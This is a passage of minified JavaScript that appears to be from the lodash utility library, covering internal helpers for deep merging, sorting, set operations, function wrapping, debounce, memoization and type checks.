f=qs(c),h=!f&&Zs(c),v=!f&&!h&&po(c);p=c,f||h||v?qs(l)?p=l:Xs(l)?p=Oi(l):h?(d=!1,p=$i(c,!0)):v?(d=!1,p=Ti(c,!0)):p=[]:so(c)||Ws(c)?(p=l,Ws(l)?p=bo(l):no(l)&&!Qs(l)||(p=wa(c))):d=!1}d&&(o.set(c,p),a(p,c,r,s,o),o.delete(c));nr(e,n,p)}(e,t,o,n,Yr,r,a);else{var l=r?r(Oa(e,o),s,o+"",e,t,a):i;l===i&&(l=s),nr(e,o,l)}}),Io)}function Wr(e,t){var n=e.length;if(n)return ba(t+=t<0?n:0,n)?e[t]:i}function qr(e,t,n){t=t.length?zt(t,(function(e){return qs(e)?function(t){return $r(t,1===e.length?e[0]:e)}:e})):[sl];var r=-1;t=zt(t,Kt(ua()));var i=Fr(e,(function(e,n,i){var a=zt(t,(function(t){return t(e)}));return{criteria:a,index:++r,value:e}}));return function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(i,(function(e,t){return function(e,t,n){var r=-1,i=e.criteria,a=t.criteria,s=i.length,o=n.length;for(;++r<s;){var l=Ai(i[r],a[r]);if(l)return r>=o?l:l*("desc"==n[r]?-1:1)}return e.index-t.index}(e,t,n)}))}function Ur(e,t,n){for(var r=-1,i=t.length,a={};++r<i;){var s=t[r],o=$r(e,s);n(o,s)&&ti(a,xi(s,e),o)}return a}function Vr(e,t,n,r){var i=r?Ht:Ft,a=-1,s=t.length,o=e;for(e===t&&(t=Oi(t)),n&&(o=zt(e,Kt(n)));++a<s;)for(var l=0,c=t[a],u=n?n(c):c;(l=i(o,u,l,r))>-1;)o!==e&&Ze.call(o,l,1),Ze.call(e,l,1);return e}function Xr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var i=t[n];if(n==r||i!==a){var a=i;ba(i)?Ze.call(e,i,1):fi(e,i)}}return e}function Zr(e,t){return e+gt(En()*(t-e+1))}function Kr(e,t){var n="";if(!e||t<1||t>h)return n;do{t%2&&(n+=e),(t=gt(t/2))&&(e+=e)}while(t);return n}function Jr(e,t){return La(Aa(e,t,sl),e+"")}function Qr(e){return Qn(Go(e))}function ei(e,t){var n=Go(e);return Da(n,cr(t,0,n.length))}function ti(e,t,n,r){if(!no(e))return e;for(var a=-1,s=(t=xi(t,e)).length,o=s-1,l=e;null!=l&&++a<s;){var c=Ba(t[a]),u=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return e;if(a!=o){var p=l[c];(u=r?r(p,c,l):i)===i&&(u=no(p)?p:ba(t[a+1])?[]:{})}rr(l,c,u),l=l[c]}return e}var ni=Pn?function(e,t){return Pn.set(e,t),e}:sl,ri=lt?function(e,t){return lt(e,"toString",{configurable:!0,enumerable:!1,value:rl(t),writable:!0})}:sl;function ii(e){return Da(Go(e))}function ai(e,t,n){var i=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(n=n>a?a:n)<0&&(n+=a),a=t>n?0:n-t>>>0,t>>>=0;for(var s=r(a);++i<a;)s[i]=e[i+t];return s}function si(e,t){var n;return hr(e,(function(e,r,i){return!(n=t(e,r,i))})),!!n}function oi(e,t,n){var r=0,i=null==e?r:e.length;if("number"==typeof t&&t==t&&i<=2147483647){for(;r<i;){var a=r+i>>>1,s=e[a];null!==s&&!uo(s)&&(n?s<=t:s<t)?r=a+1:i=a}return i}return li(e,t,sl,n)}function li(e,t,n,r){var a=0,s=null==e?0:e.length;if(0===s)return 0;for(var o=(t=n(t))!=t,l=null===t,c=uo(t),u=t===i;a<s;){var p=gt((a+s)/2),d=n(e[p]),f=d!==i,h=null===d,v=d==d,m=uo(d);if(o)var g=r||v;else g=u?v&&(r||f):l?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?d<=t:d<t);g?a=p+1:s=p}return xn(s,4294967294)}function ci(e,t){for(var n=-1,r=e.length,i=0,a=[];++n<r;){var s=e[n],o=t?t(s):s;if(!n||!Hs(o,l)){var l=o;a[i++]=0===s?0:s}}return a}function ui(e){return"number"==typeof e?e:uo(e)?v:+e}function pi(e){if("string"==typeof e)return e;if(qs(e))return zt(e,pi)+"";if(uo(e))return Fn?Fn.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function di(e,t,n){var r=-1,i=Ot,a=e.length,s=!0,o=[],l=o;if(n)s=!1,i=Pt;else if(a>=200){var c=t?null:Ki(e);if(c)return pn(c);s=!1,i=Qt,l=new Zn}else l=t?[]:o;e:for(;++r<a;){var u=e[r],p=t?t(u):u;if(u=n||0!==u?u:0,s&&p==p){for(var d=l.length;d--;)if(l[d]===p)continue e;t&&l.push(p),o.push(u)}else i(l,p,n)||(l!==o&&l.push(p),o.push(u))}return o}function fi(e,t){return null==(e=ka(e,t=xi(t,e)))||delete e[Ba(Ja(t))]}function hi(e,t,n,r){return ti(e,t,n($r(e,t)),r)}function vi(e,t,n,r){for(var i=e.length,a=r?i:-1;(r?a--:++a<i)&&t(e[a],a,e););return n?ai(e,r?0:a,r?a+1:i):ai(e,r?a+1:0,r?i:a)}function mi(e,t){var n=e;return n instanceof qn&&(n=n.value()),It(t,(function(e,t){return t.func.apply(t.thisArg,Lt([e],t.args))}),n)}function gi(e,t,n){var i=e.length;if(i<2)return i?di(e[0]):[];for(var a=-1,s=r(i);++a<i;)for(var o=e[a],l=-1;++l<i;)l!=a&&(s[a]=fr(s[a]||o,e[l],t,n));return di(yr(s,1),t,n)}function wi(e,t,n){for(var r=-1,a=e.length,s=t.length,o={};++r<a;){var l=r<s?t[r]:i;n(o,e[r],l)}return o}function yi(e){return Xs(e)?e:[]}function bi(e){return"function"==typeof e?e:sl}function xi(e,t){return qs(e)?e:_a(e,t)?[e]:Na(xo(e))}var _i=Jr;function Ci(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:ai(e,t,n)}var Ei=pt||function(e){return ft.clearTimeout(e)};function $i(e,t){if(t)return e.slice();var n=e.length,r=qe?qe(n):new e.constructor(n);return e.copy(r),r}function Si(e){var t=new e.constructor(e.byteLength);return new We(t).set(new We(e)),t}function Ti(e,t){var n=t?Si(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Ai(e,t){if(e!==t){var n=e!==i,r=null===e,a=e==e,s=uo(e),o=t!==i,l=null===t,c=t==t,u=uo(t);if(!l&&!u&&!s&&e>t||s&&o&&c&&!l&&!u||r&&o&&c||!n&&c||!a)return 1;if(!r&&!s&&!u&&e<t||u&&n&&a&&!r&&!s||l&&n&&a||!o&&a||!c)return-1}return 0}function ki(e,t,n,i){for(var a=-1,s=e.length,o=n.length,l=-1,c=t.length,u=bn(s-o,0),p=r(c+u),d=!i;++l<c;)p[l]=t[l];for(;++a<o;)(d||a<s)&&(p[n[a]]=e[a]);for(;u--;)p[l++]=e[a++];return p}function Mi(e,t,n,i){for(var a=-1,s=e.length,o=-1,l=n.length,c=-1,u=t.length,p=bn(s-l,0),d=r(p+u),f=!i;++a<p;)d[a]=e[a];for(var h=a;++c<u;)d[h+c]=t[c];for(;++o<l;)(f||a<s)&&(d[h+n[o]]=e[a++]);return d}function Oi(e,t){var n=-1,i=e.length;for(t||(t=r(i));++n<i;)t[n]=e[n];return t}function Pi(e,t,n,r){var a=!n;n||(n={});for(var s=-1,o=t.length;++s<o;){var l=t[s],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),a?or(n,l,c):rr(n,l,c)}return n}function zi(e,t){return function(n,r){var i=qs(n)?St:ar,a=t?t():{};return i(n,e,ua(r,2),a)}}function Li(e){return Jr((function(t,n){var r=-1,a=n.length,s=a>1?n[a-1]:i,o=a>2?n[2]:i;for(s=e.length>3&&"function"==typeof s?(a--,s):i,o&&xa(n[0],n[1],o)&&(s=a<3?i:s,a=1),t=Te(t);++r<a;){var l=n[r];l&&e(t,l,r,s)}return t}))}function Ii(e,t){return function(n,r){if(null==n)return n;if(!Vs(n))return e(n,r);for(var i=n.length,a=t?i:-1,s=Te(n);(t?a--:++a<i)&&!1!==r(s[a],a,s););return n}}function ji(e){return function(t,n,r){for(var i=-1,a=Te(t),s=r(t),o=s.length;o--;){var l=s[e?o:++i];if(!1===n(a[l],l,a))break}return t}}function Di(e){return function(t){var n=on(t=xo(t))?hn(t):i,r=n?n[0]:t.charAt(0),a=n?Ci(n,1).join(""):t.slice(1);return r[e]()+a}}function Ni(e){return function(t){return It(el(qo(t).replace(Je,"")),e,"")}}function Bi(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Gn(e.prototype),r=e.apply(n,t);return no(r)?r:n}}function Ri(e){return function(t,n,r){var a=Te(t);if(!Vs(t)){var s=ua(n,3);t=Lo(t),n=function(e){return s(a[e],e,a)}}var o=e(t,n,r);return o>-1?a[s?t[o]:o]:i}}function Fi(e){return ia((function(t){var n=t.length,r=n,s=Wn.prototype.thru;for(e&&t.reverse();r--;){var o=t[r];if("function"!=typeof o)throw new Me(a);if(s&&!l&&"wrapper"==la(o))var l=new Wn([],!0)}for(r=l?r:n;++r<n;){var c=la(o=t[r]),u="wrapper"==c?oa(o):i;l=u&&Ca(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?l[la(u[0])].apply(l,u[3]):1==o.length&&Ca(o)?l[c]():l.thru(o)}return function(){var e=arguments,r=e[0];if(l&&1==e.length&&qs(r))return l.plant(r).value();for(var i=0,a=n?t[i].apply(this,e):r;++i<n;)a=t[i].call(this,a);return a}}))}function Hi(e,t,n,a,s,o,l,c,u,d){var f=t&p,h=1&t,v=2&t,m=24&t,g=512&t,w=v?i:Bi(e);return function i(){for(var p=arguments.length,y=r(p),b=p;b--;)y[b]=arguments[b];if(m)var x=ca(i),_=nn(y,x);if(a&&(y=ki(y,a,s,m)),o&&(y=Mi(y,o,l,m)),p-=_,m&&p<d){var C=un(y,x);return Xi(e,t,Hi,i.placeholder,n,y,C,c,u,d-p)}var E=h?n:this,$=v?E[e]:e;return p=y.length,c?y=Ma(y,c):g&&p>1&&y.reverse(),f&&u<p&&(y.length=u),this&&this!==ft&&this instanceof i&&($=w||Bi($)),$.apply(E,y)}}function Gi(e,t){return function(n,r){return function(e,t,n,r){return _r(e,(function(e,i,a){t(r,n(e),i,a)})),r}(n,e,t(r),{})}}function Yi(e,t){return function(n,r){var a;if(n===i&&r===i)return t;if(n!==i&&(a=n),r!==i){if(a===i)return r;"string"==typeof n||"string"==typeof r?(n=pi(n),r=pi(r)):(n=ui(n),r=ui(r)),a=e(n,r)}return a}}function Wi(e){return ia((function(t){return t=zt(t,Kt(ua())),Jr((function(n){var r=this;return e(t,(function(e){return $t(e,r,n)}))}))}))}function qi(e,t){var n=(t=t===i?" ":pi(t)).length;if(n<2)return n?Kr(t,e):t;var r=Kr(t,vt(e/fn(t)));return on(t)?Ci(hn(r),0,e).join(""):r.slice(0,e)}function Ui(e){return function(t,n,a){return a&&"number"!=typeof a&&xa(t,n,a)&&(n=a=i),t=mo(t),n===i?(n=t,t=0):n=mo(n),function(e,t,n,i){for(var a=-1,s=bn(vt((t-e)/(n||1)),0),o=r(s);s--;)o[i?s:++a]=e,e+=n;return o}(t,n,a=a===i?t<n?1:-1:mo(a),e)}}function Vi(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=yo(t),n=yo(n)),e(t,n)}}function Xi(e,t,n,r,a,s,o,l,p,d){var f=8&t;t|=f?c:u,4&(t&=~(f?u:c))||(t&=-4);var h=[e,t,a,f?s:i,f?o:i,f?i:s,f?i:o,l,p,d],v=n.apply(i,h);return Ca(e)&&Pa(v,h),v.placeholder=r,Ia(v,e,t)}function Zi(e){var t=Se[e];return function(e,n){if(e=yo(e),(n=null==n?0:xn(go(n),292))&&qt(e)){var r=(xo(e)+"e").split("e");return+((r=(xo(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Ki=kn&&1/pn(new kn([,-0]))[1]==f?function(e){return new kn(e)}:pl;function Ji(e){return function(t){var n=ma(t);return n==$?ln(t):n==M?dn(t):function(e,t){return zt(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Qi(e,t,n,s,f,h,v,m){var g=2&t;if(!g&&"function"!=typeof e)throw new Me(a);var w=s?s.length:0;if(w||(t&=-97,s=f=i),v=v===i?v:bn(go(v),0),m=m===i?m:go(m),w-=f?f.length:0,t&u){var y=s,b=f;s=f=i}var x=g?i:oa(e),_=[e,t,n,s,f,y,b,h,v,m];if(x&&function(e,t){var n=e[1],r=t[1],i=n|r,a=i<131,s=r==p&&8==n||r==p&&n==d&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!a&&!s)return e;1&r&&(e[2]=t[2],i|=1&n?0:4);var l=t[3];if(l){var c=e[3];e[3]=c?ki(c,l,t[4]):l,e[4]=c?un(e[3],o):t[4]}(l=t[5])&&(c=e[5],e[5]=c?Mi(c,l,t[6]):l,e[6]=c?un(e[5],o):t[6]);(l=t[7])&&(e[7]=l);r&p&&(e[8]=null==e[8]?t[8]:xn(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=i}(_,x),e=_[0],t=_[1],n=_[2],s=_[3],f=_[4],!(m=_[9]=_[9]===i?g?0:e.length:bn(_[9]-w,0))&&24&t&&(t&=-25),t&&1!=t)C=8==t||t==l?function(e,t,n){var a=Bi(e);return function s(){for(var o=arguments.length,l=r(o),c=o,u=ca(s);c--;)l[c]=arguments[c];var p=o<3&&l[0]!==u&&l[o-1]!==u?[]:un(l,u);return(o-=p.length)<n?Xi(e,t,Hi,s.placeholder,i,l,p,i,i,n-o):$t(this&&this!==ft&&this instanceof s?a:e,this,l)}}(e,t,m):t!=c&&33!=t||f.length?Hi.apply(i,_):function(e,t,n,i){var a=1&t,s=Bi(e);return function t(){for(var o=-1,l=arguments.length,c=-1,u=i.length,p=r(u+l),d=this&&this!==ft&&this instanceof t?s:e;++c<u;)p[c]=i[c];for(;l--;)p[c++]=arguments[++o];return $t(d,a?n:this,p)}}(e,t,n,s);else var C=function(e,t,n){var r=1&t,i=Bi(e);return function t(){return(this&&this!==ft&&this instanceof t?i:e).apply(r?n:this,arguments)}}(e,t,n);return Ia((x?ni:Pa)(C,_),e,t)}function ea(e,t,n,r){return e===i||Hs(e,ze[n])&&!je.call(r,n)?t:e}function ta(e,t,n,r,a,s){return no(e)&&no(t)&&(s.set(t,e),Yr(e,t,i,ta,s),s.delete(t)),e}function na(e){return so(e)?i:e}function ra(e,t,n,r,a,s){var o=1&n,l=e.length,c=t.length;if(l!=c&&!(o&&c>l))return!1;var u=s.get(e),p=s.get(t);if(u&&p)return u==t&&p==e;var d=-1,f=!0,h=2&n?new Zn:i;for(s.set(e,t),s.set(t,e);++d<l;){var v=e[d],m=t[d];if(r)var g=o?r(m,v,d,t,e,s):r(v,m,d,e,t,s);if(g!==i){if(g)continue;f=!1;break}if(h){if(!Dt(t,(function(e,t){if(!Qt(h,t)&&(v===e||a(v,e,n,r,s)))return h.push(t)}))){f=!1;break}}else if(v!==m&&!a(v,m,n,r,s)){f=!1;break}}return s.delete(e),s.delete(t),f}function ia(e){return La(Aa(e,i,Ua),e+"")}function aa(e){return Sr(e,Lo,ha)}function sa(e){return Sr(e,Io,va)}var oa=Pn?function(e){return Pn.get(e)}:pl;function la(e){for(var t=e.name+"",n=zn[t],r=je.call(zn,t)?n.length:0;r--;){var i=n[r],a=i.func;if(null==a||a==e)return i.name}return t}function ca(e){return(je.call(Hn,"placeholder")?Hn:e).placeholder}function ua(){var e=Hn.iteratee||ol;return e=e===ol?Dr:e,arguments.length?e(arguments[0],arguments[1]):e}function pa(e,t){var n,r,i=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof t?"string":"hash"]:i.map}function da(e){for(var t=Lo(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,Sa(i)]}return t}function fa(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return jr(n)?n:i}var ha=wt?function(e){return null==e?[]:(e=Te(e),Mt(wt(e),(function(t){return Xe.call(e,t)})))}:wl,va=wt?function(e){for(var t=[];e;)Lt(t,ha(e)),e=Ue(e);return t}:wl,ma=Tr;function ga(e,t,n){for(var r=-1,i=(t=xi(t,e)).length,a=!1;++r<i;){var s=Ba(t[r]);if(!(a=null!=e&&n(e,s)))break;e=e[s]}return a||++r!=i?a:!!(i=null==e?0:e.length)&&to(i)&&ba(s,i)&&(qs(e)||Ws(e))}function wa(e){return"function"!=typeof e.constructor||$a(e)?{}:Gn(Ue(e))}function ya(e){return qs(e)||Ws(e)||!!(Ke&&e&&e[Ke])}function ba(e,t){var n=typeof e;return!!(t=null==t?h:t)&&("number"==n||"symbol"!=n&&be.test(e))&&e>-1&&e%1==0&&e<t}function xa(e,t,n){if(!no(n))return!1;var r=typeof t;return!!("number"==r?Vs(n)&&ba(t,n.length):"string"==r&&t in n)&&Hs(n[t],e)}function _a(e,t){if(qs(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!uo(e))||(ne.test(e)||!te.test(e)||null!=t&&e in Te(t))}function Ca(e){var t=la(e),n=Hn[t];if("function"!=typeof n||!(t in qn.prototype))return!1;if(e===n)return!0;var r=oa(n);return!!r&&e===r[0]}(Sn&&ma(new Sn(new ArrayBuffer(1)))!=I||Tn&&ma(new Tn)!=$||An&&ma(An.resolve())!=A||kn&&ma(new kn)!=M||Mn&&ma(new Mn)!=z)&&(ma=function(e){var t=Tr(e),n=t==T?e.constructor:i,r=n?Ra(n):"";if(r)switch(r){case Ln:return I;case In:return $;case jn:return A;case Dn:return M;case Nn:return z}return t});var Ea=Le?Qs:yl;function $a(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ze)}function Sa(e){return e==e&&!no(e)}function Ta(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==i||e in Te(n)))}}function Aa(e,t,n){return t=bn(t===i?e.length-1:t,0),function(){for(var i=arguments,a=-1,s=bn(i.length-t,0),o=r(s);++a<s;)o[a]=i[t+a];a=-1;for(var l=r(t+1);++a<t;)l[a]=i[a];return l[t]=n(o),$t(e,this,l)}}function ka(e,t){return t.length<2?e:$r(e,ai(t,0,-1))}function Ma(e,t){for(var n=e.length,r=xn(t.length,n),a=Oi(e);r--;){var s=t[r];e[r]=ba(s,n)?a[s]:i}return e}function Oa(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var Pa=ja(ni),za=ht||function(e,t){return ft.setTimeout(e,t)},La=ja(ri);function Ia(e,t,n){var r=t+"";return La(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(le,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return Tt(g,(function(n){var r="_."+n[0];t&n[1]&&!Ot(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(ce);return t?t[1].split(ue):[]}(r),n)))}function ja(e){var t=0,n=0;return function(){var r=_n(),a=16-(r-n);if(n=r,a>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(i,arguments)}}function Da(e,t){var n=-1,r=e.length,a=r-1;for(t=t===i?r:t;++n<t;){var s=Zr(n,a),o=e[s];e[s]=e[n],e[n]=o}return e.length=t,e}var Na=function(e){var t=js(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(re,(function(e,n,r,i){t.push(r?i.replace(fe,"$1"):n||e)})),t}));function Ba(e){if("string"==typeof e||uo(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Ra(e){if(null!=e){try{return Ie.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Fa(e){if(e instanceof qn)return e.clone();var t=new Wn(e.__wrapped__,e.__chain__);return t.__actions__=Oi(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Ha=Jr((function(e,t){return Xs(e)?fr(e,yr(t,1,Xs,!0)):[]})),Ga=Jr((function(e,t){var n=Ja(t);return Xs(n)&&(n=i),Xs(e)?fr(e,yr(t,1,Xs,!0),ua(n,2)):[]})),Ya=Jr((function(e,t){var n=Ja(t);return Xs(n)&&(n=i),Xs(e)?fr(e,yr(t,1,Xs,!0),i,n):[]}));function Wa(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:go(n);return i<0&&(i=bn(r+i,0)),Rt(e,ua(t,3),i)}function qa(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r-1;return n!==i&&(a=go(n),a=n<0?bn(r+a,0):xn(a,r-1)),Rt(e,ua(t,3),a,!0)}function Ua(e){return(null==e?0:e.length)?yr(e,1):[]}function Va(e){return e&&e.length?e[0]:i}var Xa=Jr((function(e){var t=zt(e,yi);return t.length&&t[0]===e[0]?Or(t):[]})),Za=Jr((function(e){var t=Ja(e),n=zt(e,yi);return t===Ja(n)?t=i:n.pop(),n.length&&n[0]===e[0]?Or(n,ua(t,2)):[]})),Ka=Jr((function(e){var t=Ja(e),n=zt(e,yi);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?Or(n,i,t):[]}));function Ja(e){var t=null==e?0:e.length;return t?e[t-1]:i}var Qa=Jr(es);function es(e,t){return e&&e.length&&t&&t.length?Vr(e,t):e}var ts=ia((function(e,t){var n=null==e?0:e.length,r=lr(e,t);return Xr(e,zt(t,(function(e){return ba(e,n)?+e:e})).sort(Ai)),r}));function ns(e){return null==e?e:$n.call(e)}var rs=Jr((function(e){return di(yr(e,1,Xs,!0))})),is=Jr((function(e){var t=Ja(e);return Xs(t)&&(t=i),di(yr(e,1,Xs,!0),ua(t,2))})),as=Jr((function(e){var t=Ja(e);return t="function"==typeof t?t:i,di(yr(e,1,Xs,!0),i,t)}));function ss(e){if(!e||!e.length)return[];var t=0;return e=Mt(e,(function(e){if(Xs(e))return t=bn(e.length,t),!0})),Xt(t,(function(t){return zt(e,Wt(t))}))}function os(e,t){if(!e||!e.length)return[];var n=ss(e);return null==t?n:zt(n,(function(e){return $t(t,i,e)}))}var ls=Jr((function(e,t){return Xs(e)?fr(e,t):[]})),cs=Jr((function(e){return gi(Mt(e,Xs))})),us=Jr((function(e){var t=Ja(e);return Xs(t)&&(t=i),gi(Mt(e,Xs),ua(t,2))})),ps=Jr((function(e){var t=Ja(e);return t="function"==typeof t?t:i,gi(Mt(e,Xs),i,t)})),ds=Jr(ss);var fs=Jr((function(e){var t=e.length,n=t>1?e[t-1]:i;return n="function"==typeof n?(e.pop(),n):i,os(e,n)}));function hs(e){var t=Hn(e);return t.__chain__=!0,t}function vs(e,t){return t(e)}var ms=ia((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,a=function(t){return lr(t,e)};return!(t>1||this.__actions__.length)&&r instanceof qn&&ba(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:vs,args:[a],thisArg:i}),new Wn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(i),e}))):this.thru(a)}));var gs=zi((function(e,t,n){je.call(e,n)?++e[n]:or(e,n,1)}));var ws=Ri(Wa),ys=Ri(qa);function bs(e,t){return(qs(e)?Tt:hr)(e,ua(t,3))}function xs(e,t){return(qs(e)?At:vr)(e,ua(t,3))}var _s=zi((function(e,t,n){je.call(e,n)?e[n].push(t):or(e,n,[t])}));var Cs=Jr((function(e,t,n){var i=-1,a="function"==typeof t,s=Vs(e)?r(e.length):[];return hr(e,(function(e){s[++i]=a?$t(t,e,n):Pr(e,t,n)})),s})),Es=zi((function(e,t,n){or(e,n,t)}));function $s(e,t){return(qs(e)?zt:Fr)(e,ua(t,3))}var Ss=zi((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var Ts=Jr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&xa(e,t[0],t[1])?t=[]:n>2&&xa(t[0],t[1],t[2])&&(t=[t[0]]),qr(e,yr(t,1),[])})),As=dt||function(){return ft.Date.now()};function ks(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,Qi(e,p,i,i,i,i,t)}function Ms(e,t){var n;if("function"!=typeof t)throw new Me(a);return e=go(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var Os=Jr((function(e,t,n){var r=1;if(n.length){var i=un(n,ca(Os));r|=c}return Qi(e,r,t,n,i)})),Ps=Jr((function(e,t,n){var r=3;if(n.length){var i=un(n,ca(Ps));r|=c}return Qi(t,r,e,n,i)}));function zs(e,t,n){var r,s,o,l,c,u,p=0,d=!1,f=!1,h=!0;if("function"!=typeof e)throw new Me(a);function v(t){var n=r,a=s;return r=s=i,p=t,l=e.apply(a,n)}function m(e){return p=e,c=za(w,t),d?v(e):l}function g(e){var n=e-u;return u===i||n>=t||n<0||f&&e-p>=o}function w(){var e=As();if(g(e))return y(e);c=za(w,function(e){var n=t-(e-u);return f?xn(n,o-(e-p)):n}(e))}function y(e){return c=i,h&&r?v(e):(r=s=i,l)}function b(){var e=As(),n=g(e);if(r=arguments,s=this,u=e,n){if(c===i)return m(u);if(f)return Ei(c),c=za(w,t),v(u)}return c===i&&(c=za(w,t)),l}return t=yo(t)||0,no(n)&&(d=!!n.leading,o=(f="maxWait"in n)?bn(yo(n.maxWait)||0,t):o,h="trailing"in n?!!n.trailing:h),b.cancel=function(){c!==i&&Ei(c),p=0,r=u=s=c=i},b.flush=function(){return c===i?l:y(As())},b}var Ls=Jr((function(e,t){return dr(e,1,t)})),Is=Jr((function(e,t,n){return dr(e,yo(t)||0,n)}));function js(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new Me(a);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],a=n.cache;if(a.has(i))return a.get(i);var s=e.apply(this,r);return n.cache=a.set(i,s)||a,s};return n.cache=new(js.Cache||Xn),n}function Ds(e){if("function"!=typeof e)throw new Me(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}js.Cache=Xn;var Ns=_i((function(e,t){var n=(t=1==t.length&&qs(t[0])?zt(t[0],Kt(ua())):zt(yr(t,1),Kt(ua()))).length;return Jr((function(r){for(var i=-1,a=xn(r.length,n);++i<a;)r[i]=t[i].call(this,r[i]);return $t(e,this,r)}))})),Bs=Jr((function(e,t){var n=un(t,ca(Bs));return Qi(e,c,i,t,n)})),Rs=Jr((function(e,t){var n=un(t,ca(Rs));return Qi(e,u,i,t,n)})),Fs=ia((function(e,t){return Qi(e,d,i,i,i,t)}));function Hs(e,t){return e===t||e!=e&&t!=t}var Gs=Vi(Ar),Ys=Vi((function(e,t){return e>=t})),Ws=zr(function(){return arguments}())?zr:function(e){return ro(e)&&je.call(e,"callee")&&!Xe.call(e,"callee")},qs=r.isArray,Us=yt?Kt(yt):function(e){return ro(e)&&Tr(e)==L};function Vs(e){return null!=e&&to(e.length)&&!Qs(e)}function Xs(e){return ro(e)&&Vs(e)}var Zs=Nt||yl,Ks=bt?Kt(bt):function(e){return ro(e)&&Tr(e)==x};function Js(e){if(!ro(e))return!1;var t=Tr(e);return t==_||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!so(e)}function Qs(e){if(!no(e))return!1;var t=Tr(e);return t==C||t==E||"[object AsyncFunction]"==t||"[object Proxy]"==t}function eo(e){return"number"==typeof e&&e==go(e)}function to(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=h}function no(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function ro(e){return null!=e&&"object"==typeof e}var io=xt?Kt(xt):function(e){return ro(e)&&ma(e)==$};function ao(e){return"number"==typeof e||ro(e)&&Tr(e)==S}function so(e){if(!ro(e)||Tr(e)!=T)return!1;var t=Ue(e);if(null===t)return!0;var n=je.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&Ie.call(n)==Re}var oo=_t?Kt(_t):function(e){return ro(e)&&Tr(e)==k};var lo=Ct?Kt(Ct):function(e){return ro(e)&&ma(e)==M};function co(e){return"string"==typeof e||!qs(e)&&ro(e)&&Tr(e)==O}function uo(e){return"symbol"==typeof e||ro(e)&&Tr(e)==P}var po=Et?Kt(Et):function(e){return ro(e)&&to(e.length)&&!!st[Tr(e)]};var fo=Vi(Rr),ho=Vi((function(e,t){return e<=t}));function vo(e){if(!e)return[];if(Vs(e))return co(e)?hn(e):Oi(e);if(et&&e[et])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[et]());var t=ma(e);return(t==$?ln:t==M?pn:Go)(e)}function mo(e){return e?(e=yo(e))===f||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function go(e){var t=mo(e),n=t%1;return t==t?n?t-n:t:0}function wo(e){return e?cr(go(e),0,m):0}function yo(e){if("number"==typeof e)return e;if(uo(e))return v;if(no(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=no(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Zt(e);var n=ge.test(e);return n||ye.test(e)?ut(e.slice(2),n?2:8):me.test(e)?v:+e}function bo(e){return Pi(e,Io(e))}function xo(e){return 